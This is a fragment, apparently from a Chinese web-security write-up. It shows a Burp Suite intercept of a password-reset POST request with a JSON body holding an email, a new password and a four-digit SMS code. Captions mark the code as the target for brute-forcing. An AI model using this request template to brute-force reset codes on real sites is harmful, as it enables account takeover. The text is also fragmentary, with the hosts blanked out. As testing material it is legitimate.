 btc
点击时抓包
更改密码
Request to
443
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /m/forgot/reset HTTP/1.1
Host:
Connection: close
Content-Length: 73
Accept: application/json, text/javascript, */*; q=0.01
Origin: https:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: application/json
Referer: https:/ m/forgot
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
暴力破解该验证码
Cookie: JSESSIONID=F1F14D73FFD87165FFD5C6D10C1DBDCE;
{"m_name": "1142465502@qq.com", "m_pwd": "qwe123123", "sms_code": "1234"}